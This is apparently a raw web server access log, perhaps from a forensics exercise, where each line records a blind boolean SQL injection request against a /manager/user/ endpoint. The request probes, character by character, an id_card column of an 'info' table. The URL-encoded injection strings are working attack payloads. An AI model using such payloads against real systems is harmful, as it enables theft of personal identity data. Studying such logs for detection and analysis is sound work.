 114.10.143.92 - - [07/Mar/2025:00:33:43 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%
207,1),10,1))=53%20--+ HTTP/1.1" 200 720 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
114.10.143.92 - - [07/Mar/2025:00:33:43 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%
208,1),10,1))=53%20--+ HTTP/1.1" 200 704
114.10.143.92 - - [07/Mar/2025:00:33:43 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%
208,1),10,1))=53%20--+ HTTP/1.1" 200 704 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
114.10.143.92 - - [07/Mar/2025:00:33:43 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%
2010,1),10,1))=53%20--+ HTTP/1.1" 200 720
114.10.143.92 - - [07/Mar/2025:00:33:43 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%
2010,1),10,1))=53%20--+ HTTP/1.1" 200 720 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
114.10.143.92 - - [07/Mar/2025:00:33:43 +0800] "GET /manager/user/?id=1%27%20and%20ascii(substr((select%20id_card%20from%20info%20limit%
209,1),10,1))=53%20--+ HTTP/1.1" 200 720